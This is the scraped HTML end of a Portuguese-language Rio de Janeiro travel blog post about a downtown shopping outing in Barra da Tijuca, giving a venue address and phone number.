<p><a href="http://acaradorio.com/wp-content/uploads/2014/04/downtown3.jpg"><img decoding="async" class="alignnone size-full wp-image-397 lazyload" alt="downtown3" src="[data-uri]" width="760" height="333"   data-src="http://acaradorio.com/wp-content/uploads/2014/04/downtown3.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown3.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown3-300x131.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="333" /><noscript><img decoding="async" class="alignnone size-full wp-image-397" alt="downtown3" src="http://acaradorio.com/wp-content/uploads/2014/04/downtown3.jpg" width="760" height="333" srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown3.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown3-300x131.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></p>
<p><a href="http://acaradorio.com/wp-content/uploads/2014/04/downtown4.jpg"><img decoding="async" class="alignnone size-full wp-image-398 lazyload" alt="Shopping Downtown" src="[data-uri]" width="760" height="505"   data-src="http://acaradorio.com/wp-content/uploads/2014/04/downtown4.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown4.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown4-300x199.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="505" /><noscript><img decoding="async" class="alignnone size-full wp-image-398" alt="Shopping Downtown" src="http://acaradorio.com/wp-content/uploads/2014/04/downtown4.jpg" width="760" height="505" srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown4.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown4-300x199.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Espero que tenham gostado 😉</p>
<p><strong>Endereço:</strong> Av. das Américas, 500 &#8211; Barra da Tijuca, Rio de Janeiro &#8211; RJ<br />
<strong>Telefone: </strong>(21) 2494-7072</p>
<p>&nbsp;</p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/programinha-paulistano-no-rio/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/programinha-paulistano-no-rio/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Programinha+paulistano+no+Rio%20-%20https://acaradorio.com/programinha-paulistano-no-rio/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/programinha-paulistano-no-rio/&media=&description=Programinha paulistano no Rio"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/programinha-paulistano-no-rio/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/programinha-paulistano-no-rio/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="glt_widget-3" class="widget widget_glt_widget"><h4 class="widget-title">Translate:</h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></div><div id="text-13" class="widget widget_text"><h4 class="widget-title">Sobre o blog</h4>			<div class="textwidget"><div style="text-align: center;">
<a href="http://acaradorio.com/sobre-o-blog/">
<img width="300" height="300" src="[data-uri]" alt="Sobre Thata Monteiro" style="
    border-radius: 100%;  width: 80%;

" data-src="https://acaradorio.com/wp-content/uploads/2018/09/acaradorio.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://acaradorio.com/wp-content/uploads/2018/09/acaradorio.jpg" alt="Sobre Thata Monteiro" style="
    border-radius: 100%;  width: 80%;

" data-eio="l" /></noscript>
</a>
<div style="
    margin-top: 20px;
    color: #000000;
    text-align: center;
    line-height: 20px;
    font-family: 'Montserrat', sans-serif;
">
Olá! Sou Thata, a pessoa por trás desse blog, que começou em 2014. <br/>
Uma paulistana apaixonada pelo Rio. <br/>
Sou publicitária, tenho uma consultoria de Marketing Digital e me tornei blogueira por paixão.<br/>
Bem-vindo a tudo o que é a cara do Rio!  
</div>
</div>
<div style="text-align:center;
    margin-bottom: 20px;
    margin-top: 20px;
">
<img width="397" height="75" src="[data-uri]" alt="Thailise" style="
    width: 60%;
" data-src="https://acaradorio.com/wp-content/uploads/2018/08/Assinatua-Thailise.png" decoding="async" class="lazyload" data-eio-rwidth="397" data-eio-rheight="75"><noscript><img width="397" height="75" src="https://acaradorio.com/wp-content/uploads/2018/08/Assinatua-Thailise.png" alt="Thailise" style="
    width: 60%;
" data-eio="l"></noscript></div>
		</div><div id="search-2" class="widget widget_search"><h4 class="widget-title">Pesquisar</h4><form role="search" method="get" id="searchform" action="https://acaradorio.com/">
		<input type="text" placeholder="Pesquisar e aperte enter" name="s" id="s" />
</form></div><div id="text-9" class="widget widget_text"><h4 class="widget-title">Redes sociais e RSS</h4>			<div class="textwidget"><div style='text-align: center;'>
<div class="divRedesSociais"><a href="https://www.facebook.com/blogacaradorio" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Facebook" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Facebook.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Facebook.png?1" alt="A Cara do Rio no Facebook" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.instagram.com/acaradorio/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="SIGA O BLOG NO INSTAGRAM" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Instagram.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Instagram.png?1" alt="SIGA O BLOG NO INSTAGRAM" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.youtube.com/user/acaradoriopontocom" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no YouTube" data-src="https://acaradorio.com/wp-content/uploads/2016/01/YouTube.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/YouTube.png?1" alt="A Cara do Rio no YouTube" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://www.pinterest.com/thailisecosinha/blog-a-cara-do-rio/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Pinterest" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Pinterst.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Pinterst.png?1" alt="A Cara do Rio no Pinterest" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://plus.google.com/117772509337424521484" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="A Cara do Rio no Google+" data-src="https://acaradorio.com/wp-content/uploads/2016/01/Google-.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/Google-.png?1" alt="A Cara do Rio no Google+" data-eio="l" /></noscript></a></div>
<div class="divRedesSociais"><a href="https://acaradorio.com/feed/" target="_blank" rel="noopener"><img class="imgRedesSociais lazyload" src="[data-uri]" alt="Feed do A Cara do Rio" data-src="https://acaradorio.com/wp-content/uploads/2016/01/RSS.png?1" decoding="async" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img class="imgRedesSociais" src="https://acaradorio.com/wp-content/uploads/2016/01/RSS.png?1" alt="Feed do A Cara do Rio" data-eio="l" /></noscript></a></div>
</div></div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">SIGA A CARA DO RIO NO INSTAGRAM</h4><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;showfollow&quot;:&quot;false&quot;,&quot;showbutton&quot;:&quot;false&quot;}"  data-postid="" data-locatornonce="563404e21e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/17841400699908767/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div class='white' style='background:rgba(0,0,0,0); border:solid 0px rgba(0,0,0,0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='slider_9033' class='owl-carousel sa_owl_theme owl-pagination-true autohide-arrows' data-slider-id='slider_9033' style='visibility:hidden;'>
<div id='slider_9033_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p><a href="https://apretailer.com.br/click/5e84d19e2bfa814a097c42cd/178365/subaccount/url=https://www.franciscajoias.com.br/"><img class="alignnone size-full wp-image-11276 lazyload" src="[data-uri]" alt="" width="336" height="280" data-src="https://acaradorio.com/wp-content/uploads/2018/07/caradorio.gif" decoding="async" data-eio-rwidth="336" data-eio-rheight="280" /><noscript><img class="alignnone size-full wp-image-11276" src="https://acaradorio.com/wp-content/uploads/2018/07/caradorio.gif" alt="" width="336" height="280" data-eio="l" /></noscript></a></p></div>
</div>
</div>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function() {
		jQuery('#slider_9033').owlCarousel({
			items : 1,
			smartSpeed : 200,
			autoplay : true,
			autoplayTimeout : 5000,
			autoplayHoverPause : true,
			smartSpeed : 200,
			fluidSpeed : 200,
			autoplaySpeed : 200,
			navSpeed : 200,
			dotsSpeed : 200,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : true,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : true,
			touchDrag : true
		});
		jQuery('#slider_9033').css('visibility', 'visible');
		sa_resize_slider_9033();
		window.addEventListener('resize', sa_resize_slider_9033);
		function sa_resize_slider_9033() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#slider_9033').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 1;
			} else if (win_width < 980) {
				var slide_width = slider_width / 1;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 1;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 1;
			} else {
				var slide_width = slider_width / 1;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#slider_9033 .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#slider_9033');
		jQuery('.slider_9033_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		var resize_9033 = jQuery('.owl-carousel');
		resize_9033.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
});</script>
</div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div class="divBannerAd">
<ins class="bookingaff" data-aid="843765" data-target_aid="843134" data-prod="nsb" data-width="300" data-height="250" data-lang="xb">
<!-- Anything inside will go away once widget is loaded. -->
<a href="//www.booking.com?aid=843134">Booking.com</a>
</ins>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
</div>
</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Publicidade</h4><div class="textwidget custom-html-widget"><div id='nbt300x250'>
<script type="rocketlazyloadscript">
googletag.cmd.push(function() { googletag.display('nbt300x250'); });
</script>
</div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h4 class="widget-title">ÚLTIMOS POSTS</h4>
	<ul>
		<li><a href="https://acaradorio.com/programe-se-agenda-de-festas-juninas-e-julinas-no-rio-de-janeiro-2023/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/07/Destaques-festas-juninas-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/07/Destaques-festas-juninas-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Programe-se: Agenda de Festas Juninas e Julinas no Rio de Janeiro 2023</span></a></li>
		<li><a href="https://acaradorio.com/musicas-de-carnaval-mais-tocadas/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/02/ECAD-musicas-carnaval-mais-tocadas-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/02/ECAD-musicas-carnaval-mais-tocadas-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Confira o ranking nacional com as músicas de carnaval mais tocadas no Brasil</span></a></li>
		<li><a href="https://acaradorio.com/minicurso-gastronomia-senac-rj/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/02/minicurso-gastronomia-senac-rj-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/02/minicurso-gastronomia-senac-rj-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Senac RJ oferece minicursos gratuitos de gastronomia no Rio de Janeiro e interior do estado</span></a></li>
		<li><a href="https://acaradorio.com/feira-o-mercado/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/01/O-Mercado_destaque-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/01/O-Mercado_destaque-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Feira criativa O Mercado volta à Botafogo</span></a></li>
		<li><a href="https://acaradorio.com/novidades-casa-villarino/"><img width="120" height="58" src="[data-uri]" class="attachment-120x58 size-120x58 wp-post-image lazyload" alt="" decoding="async" data-src="https://acaradorio.com/wp-content/uploads/2023/01/Destaque-casa-villarino-240x115.jpg" data-eio-rwidth="240" data-eio-rheight="115" /><noscript><img width="120" height="58" src="https://acaradorio.com/wp-content/uploads/2023/01/Destaque-casa-villarino-240x115.jpg" class="attachment-120x58 size-120x58 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="rpwwt-post-title">Casa Villarino inicia 2023 com novidades no cardápio</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-12" class="widget widget_text"><h4 class="widget-title">Newsletter</h4>			<div class="textwidget">Receba novidades por email
<style>body {background-color: transparent !important; } </style><form action="https://leadlovers.com/Pages/Index/188323" method="post"><input id="id" name="id" type="hidden" value="188323" />
<input id="pid" name="pid" type="hidden" value="6767910" />
<input id="list_id" name="list_id" type="hidden" value="188323" />
<input id="provider" name="provider" type="hidden" value="leadlovers" />
<input id="name" class="form-control form-ll" name="name" type="text" placeholder="Nome" style="font-style: italic;font-size: 12px;margin-bottom: 10px;margin-top: 20px;" />
<input id="email" class="form-control form-ll" name="email" type="text" placeholder="E-mail" style="font-style: italic;font-size: 12px;margin-bottom: 10px;" />
<button class="btn btn-danger" style="padding: 10px 40px;margin: 15px 0 5px;width: 100%;background-color: #000;border: 0px;color: #ffffff;height: 40px;" type="submit">ENVIAR</button>
<input id="source" name="source" type="hidden" value="" />
<img style="display: none;" src="[data-uri]" data-src="https://llimages.com/redirect/redirect.aspx?A=V&p=6767910&m=188323" decoding="async" class="lazyload" /><noscript><img style="display: none;" src="https://llimages.com/redirect/redirect.aspx?A=V&amp;p=6767910&amp;m=188323" data-eio="l" /></noscript></form></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ad 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3384431854486478"
     data-ad-slot="3525570349"></ins>
<script type="rocketlazyloadscript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">

		<div id="text-2" class="instagram-widget widget_text">			<div class="textwidget"><!--<p><strong>A CARA DO RIO </strong>by THATA MONTEIRO is licensed under a Creative Commons Attribution-Noncommercial-No Derivative 
Works 2.5 Brazil License.  <br />
Ilustração: EDUARDO TANOEIRO - Layout: EDUARDO TANOEIRO</p>
<p>Caricatura: Fábio San Juan</p>--></div>
		</div>		
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
				<a href="https://facebook.com/blogacaradorio" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>				<a href="https://twitter.com/ThailiseCosinha" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a>				<a href="https://instagram.com/thailisemonteiro/" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>																				<a href="https://youtube.com/acaradoriopontocom" target="_blank"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>																								
			</div>
			
            <div id="footer-cara-do-rio">
                <div id="footer-esquerda">
                    <div id="footer-posts-populares" class="widget widget_categories">
                                                <h4 class="widget-title">Posts Populares</h4>
                        <ul>
                        								                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/ocacarioca-tapioca-itinerante-no-rio-de-janeiro/" title="Ocacarioca: tapioca itinerante no Rio de Janeiro">
                                Ocacarioca: tapioca itinerante no Rio de Janeiro</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/gurume-um-restaurante-japones-de-respeito-no-fashion-mall/" title="Gurumê: um restaurante japonês de respeito no Fashion Mall">
                                Gurumê: um restaurante japonês de respeito no Fashion Mall</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/galeria-33-na-santa-clara/" title="Galeria 33 na Santa Clara">
                                Galeria 33 na Santa Clara</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/lancamento-do-livro-rever-no-parque-lage/" title="Lançamento do livro Rever no Parque Lage">
                                Lançamento do livro Rever no Parque Lage</a>
                            </li>
                        	                        <li class="cat-item cat-item-2"><a href="https://acaradorio.com/quiosque-k08-kite-surf-club-na-barra-da-tijuca/" title="Quiosque K08 Kite Surf Club na Barra da Tijuca">
                                Quiosque K08 Kite Surf Club na Barra da Tijuca</a>
                            </li>
                                                </ul>
                    </div>
                </div>
                <div id="footer-centro"><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categorias</h4><form action="https://acaradorio.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="644">Curiosidades</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Boas ações</option>
	<option class="level-2" value="1461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pelo Brasil</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Curiosidades</option>
	<option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Gírias cariocas</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;Paulistas x Cariocas</option>
	<option class="level-0" value="655">Destaque</option>
	<option class="level-0" value="211">Dicas &amp; Compras</option>
	<option class="level-1" value="647">&nbsp;&nbsp;&nbsp;Dicas</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Moda</option>
	<option class="level-1" value="651">&nbsp;&nbsp;&nbsp;Onde ficar</option>
	<option class="level-2" value="1117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Houses</option>
	<option class="level-2" value="1116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hotéis</option>
	<option class="level-1" value="648">&nbsp;&nbsp;&nbsp;Souvenirs</option>
	<option class="level-0" value="1082">Esportes</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Outros</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Trilhas</option>
	<option class="level-0" value="57">Gastronomia</option>
	<option class="level-0" value="642">O que fazer no Rio</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Datas especiais</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Dicas culturais</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Eventos</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;Passeios</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Pontos turísticos</option>
	<option class="level-0" value="1078">Pelo mundo</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;Dicas de Viagem</option>
	<option class="level-1" value="1080">&nbsp;&nbsp;&nbsp;Minhas experiências</option>
	<option class="level-1" value="1081">&nbsp;&nbsp;&nbsp;Novidades</option>
	<option class="level-0" value="649">Pra você</option>
	<option class="level-1" value="650">&nbsp;&nbsp;&nbsp;Clube A Cara do Rio</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Entrevistas</option>
	<option class="level-1" value="141">&nbsp;&nbsp;&nbsp;Novidades</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Sorteios</option>
	<option class="level-0" value="905">Região da Costa do Sol</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Búzios</option>
	<option class="level-0" value="902">Região da Costa Verde</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Mangaratiba</option>
	<option class="level-1" value="904">&nbsp;&nbsp;&nbsp;Paraty</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://acaradorio.com/2023/05/'> maio 2023 </option>
	<option value='https://acaradorio.com/2023/02/'> fevereiro 2023 </option>
	<option value='https://acaradorio.com/2023/01/'> janeiro 2023 </option>
	<option value='https://acaradorio.com/2022/01/'> janeiro 2022 </option>
	<option value='https://acaradorio.com/2021/12/'> dezembro 2021 </option>
	<option value='https://acaradorio.com/2021/10/'> outubro 2021 </option>
	<option value='https://acaradorio.com/2020/07/'> julho 2020 </option>
	<option value='https://acaradorio.com/2020/06/'> junho 2020 </option>
	<option value='https://acaradorio.com/2020/05/'> maio 2020 </option>
	<option value='https://acaradorio.com/2020/04/'> abril 2020 </option>
	<option value='https://acaradorio.com/2020/03/'> março 2020 </option>
	<option value='https://acaradorio.com/2020/02/'> fevereiro 2020 </option>
	<option value='https://acaradorio.com/2020/01/'> janeiro 2020 </option>
	<option value='https://acaradorio.com/2019/12/'> dezembro 2019 </option>
	<option value='https://acaradorio.com/2019/11/'> novembro 2019 </option>
	<option value='https://acaradorio.com/2019/10/'> outubro 2019 </option>
	<option value='https://acaradorio.com/2019/09/'> setembro 2019 </option>
	<option value='https://acaradorio.com/2019/08/'> agosto 2019 </option>
	<option value='https://acaradorio.com/2019/07/'> julho 2019 </option>
	<option value='https://acaradorio.com/2019/06/'> junho 2019 </option>
	<option value='https://acaradorio.com/2019/05/'> maio 2019 </option>
	<option value='https://acaradorio.com/2019/04/'> abril 2019 </option>
	<option value='https://acaradorio.com/2019/03/'> março 2019 </option>
	<option value='https://acaradorio.com/2019/02/'> fevereiro 2019 </option>
	<option value='https://acaradorio.com/2019/01/'> janeiro 2019 </option>
	<option value='https://acaradorio.com/2018/12/'> dezembro 2018 </option>
	<option value='https://acaradorio.com/2018/11/'> novembro 2018 </option>
	<option value='https://acaradorio.com/2018/10/'> outubro 2018 </option>
	<option value='https://acaradorio.com/2018/09/'> setembro 2018 </option>
	<option value='https://acaradorio.com/2018/08/'> agosto 2018 </option>
	<option value='https://acaradorio.com/2018/07/'> julho 2018 </option>
